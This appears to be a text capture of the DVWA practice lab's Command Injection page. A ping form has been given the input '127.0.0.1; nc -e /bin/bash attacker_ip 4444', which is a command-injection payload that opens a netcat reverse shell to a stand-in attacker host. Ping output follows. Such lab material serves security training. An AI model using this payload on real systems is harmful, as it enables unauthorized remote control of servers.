 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; nc -e /bin/bash attacker_ip 4444 Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.089 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.088 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3062ms
rtt min/avg/max/mdev = 0.040/0.067/0.089/0.021 ms